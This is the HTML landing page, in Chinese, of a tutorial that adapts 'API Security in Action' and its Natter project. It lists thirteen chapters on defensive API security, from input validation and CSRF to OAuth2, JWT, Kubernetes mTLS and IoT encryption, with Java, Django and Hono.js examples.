

<file: index.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>API 安全实战教程</title>
<link rel="stylesheet" href="assets/tutorial.css">
<style>
  .home-main { padding: 56px 48px 100px; max-width: 980px; margin: 0 auto; }
  .hero { margin-bottom: 44px; }
  .hero h1 { font-size: 36px; margin: 0 0 14px; }
  .hero p { font-size: 16.5px; color: var(--text-dim); max-width: 720px; }
  .hero .badges { display: flex; gap: 10px; flex-wrap: wrap; margin-top: 18px; }
  .hero .badge {
    font-size: 12.5px; font-weight: 600; color: var(--accent-ink);
    background: var(--accent-dim); padding: 5px 12px; border-radius: 999px;
  }
  .stack-note {
    display: flex; gap: 14px; align-items: flex-start; margin: 28px 0 48px;
    background: var(--bg-alt); border: 1px solid var(--border); border-radius: var(--radius);
    padding: 18px 20px; box-shadow: var(--shadow);
  }
  .stack-note .icon { font-size: 22px; line-height: 1; }
  .stack-note p { margin: 0; font-size: 14.5px; color: var(--text-dim); }
  .stack-note strong { color: var(--text); }

  .part-label {
    font-size: 12.5px; font-weight: 700; letter-spacing: .06em; text-transform: uppercase;
    color: var(--text-dim); margin: 40px 0 16px;
  }
  .chapters { display: grid; grid-template-columns: repeat(auto-fill, minmax(280px, 1fr)); gap: 16px; }
  .chapter-card {
    display: block; text-decoration: none; border: 1px solid var(--border); border-radius: var(--radius);
    background: var(--bg-alt); padding: 18px 20px; box-shadow: var(--shadow);
    transition: transform .12s ease, border-color .12s ease;
  }
  .chapter-card:hover { border-color: var(--accent); transform: translateY(-2px); }
  .chapter-card .no { font-size: 12px; font-weight: 700; color: var(--accent-ink); }
  .chapter-card h3 { margin: 6px 0 8px; font-size: 16.5px; color: var(--text); }
  .chapter-card p { margin: 0; font-size: 13.5px; color: var(--text-dim); line-height: 1.6; }

  footer.home-footer {
    margin-top: 64px; padding-top: 24px; border-top: 1px solid var(--border);
    font-size: 13px; color: var(--text-dim);
  }
</style>
</head>
<body>
<main class="home-main">
  <div class="hero">
    <span class="kicker">Natter API · 中文教学版</span>
    <h1>API 安全实战教程</h1>
    <p>
      本教程基于 Manning 出版社图书《API Security in Action》（Neil Madden 著）配套的 Natter 项目整理而成。
      原书用 Java + Spark 框架，围绕一个社交类 API "Natter" 逐章加固安全性 —— 从最基础的输入校验、密码认证，
      一路讲到 OAuth2、JWT、mTLS、Kubernetes 微服务安全，直到物联网设备的端到端加密。
      每一章都配有大量图解和真实项目代码，帮助完全没有安全背景的开发者，从"是什么、为什么危险、怎么防"
      三个层次理解每一个安全机制。
    </p>
    <div class="badges">
      <span class="badge">13 章教程</span>
      <span class="badge">中文讲解</span>
      <span class="badge">图解优先</span>
      <span class="badge">Java/Spark ⇄ Python/Django ⇄ TypeScript/Hono.js</span>
    </div>
  </div>

  <div class="stack-note">
    <div class="icon">🧩</div>
    <p>
      <strong>为什么每章都有三栏代码？</strong>
      原书代码是 Java + Spark 微框架实现的。为了让熟悉 Python 或 Node.js 生态的读者也能对照学习，
      每个关键安全机制都额外给出了 <strong>Django（Python）</strong> 和 <strong>Hono.js（TypeScript）</strong>
      的等价实现，三栏内容实现的是同一件事，方便你按自己熟悉的技术栈理解、也能顺带学到另外两个栈的写法。
      少数章节（如第 12、13 章的部分内容）涉及协议层/嵌入式场景，和具体 Web 框架关系不大，页面里会如实说明，
      不会为了凑数编造不存在的 API。
    </p>
  </div>

  <div class="part-label">Part 1 · 基础篇</div>
  <div class="chapters">
    <a class="chapter-card" href="ch01/tutorial.html">
      <div class="no">第 1 章</div>
      <h3>什么是 API 安全？</h3>
      <p>用"考驾照"类比理解认证与授权；资产、安全目标、威胁模型；五大安全机制总览。全书概念地图。</p>
    </a>
    <a class="chapter-card" href="ch02/tutorial.html">
      <div class="no">第 2 章</div>
      <h3>安全的 API 开发</h3>
      <p>认识 Natter 项目；SQL 注入、输入校验、XSS 与安全输出 —— 写代码时就该避免的基本坑。</p>
    </a>
    <a class="chapter-card" href="ch03/tutorial.html">
      <div class="no">第 3 章</div>
      <h3>为 Natter API 加固安全</h3>
      <p>限流、密码认证、HTTPS/HSTS、审计日志、访问控制列表 —— 六大安全机制第一次集中登场。</p>
    </a>
  </div>

  <div class="part-label">Part 2 · 基于 Token 的认证</div>
  <div class="chapters">
    <a class="chapter-card" href="ch04/tutorial.html">
      <div class="no">第 4 章</div>
      <h3>基于会话 Cookie 的认证</h3>
      <p>Session Cookie、会话固定攻击、CSRF 攻防、SameSite 与双重提交 Cookie。</p>
    </a>
    <a class="chapter-card" href="ch05/tutorial.html">
      <div class="no">第 5 章</div>
      <h3>现代化的基于 Token 的认证</h3>
      <p>CORS 跨域、Bearer Token、数据库存储 token、用 HMAC 加固 token 防篡改。</p>
    </a>
    <a class="chapter-card" href="ch06/tutorial.html">
      <div class="no">第 6 章</div>
      <h3>自包含 Token 与 JWT</h3>
      <p>JWT 三段结构、签名与加密、认证加密（AEAD）、token 撤销的混合方案。</p>
    </a>
  </div>

  <div class="part-label">Part 3 · 授权</div>
  <div class="chapters">
    <a class="chapter-card" href="ch07/tutorial.html">
      <div class="no">第 7 章</div>
      <h3>OAuth2 与 OpenID Connect</h3>
      <p>授权码 + PKCE 完整时序、访问令牌校验、单点登录、OIDC ID Token。</p>
    </a>
    <a class="chapter-card" href="ch08/tutorial.html">
      <div class="no">第 8 章</div>
      <h3>基于身份的访问控制</h3>
      <p>用户与组、RBAC 角色权限映射、ABAC 属性策略、策略代理与网关。</p>
    </a>
    <a class="chapter-card" href="ch09/tutorial.html">
      <div class="no">第 9 章</div>
      <h3>基于能力的安全与 Macaroon</h3>
      <p>能力 URI、HATEOAS、confused deputy 问题，以及 Macaroon 的 HMAC caveat 链。</p>
    </a>
  </div>

  <div class="part-label">Part 4 · Kubernetes 中的微服务 API</div>
  <div class="chapters">
    <a class="chapter-card" href="ch10/tutorial.html">
      <div class="no">第 10 章</div>
      <h3>Kubernetes 中的微服务 API</h3>
      <p>容器化部署、Kubernetes 架构、SSRF 与 DNS rebinding 攻防、service mesh mTLS。</p>
    </a>
    <a class="chapter-card" href="ch11/tutorial.html">
      <div class="no">第 11 章</div>
      <h3>保护服务间调用的 API</h3>
      <p>Client Credentials Grant、JWT Bearer 认证、mTLS、幻影令牌模式、密钥管理。</p>
    </a>
  </div>

  <div class="part-label">Part 5 · 物联网 API</div>
  <div class="chapters">
    <a class="chapter-card" href="ch12/tutorial.html">
      <div class="no">第 12 章</div>
      <h3>保护物联网通信</h3>
      <p>DTLS、预共享密钥、COSE 端到端加密、密钥棘轮与前向保密。</p>
    </a>
    <a class="chapter-card" href="ch13/tutorial.html">
      <div class="no">第 13 章</div>
      <h3>保护物联网 API</h3>
      <p>设备认证、OSCORE、Device Authorization Grant、离线访问控制、全书回顾。</p>
    </a>
  </div>

  <footer class="home-footer">
    根据 Neil Madden《API Security in Action》(Manning, 2020) 及其配套 Natter 项目源码整理，
    补充 Django / Hono.js 等价实现用于教学对比。
  </footer>
</main>
</body>
</html>
</file>



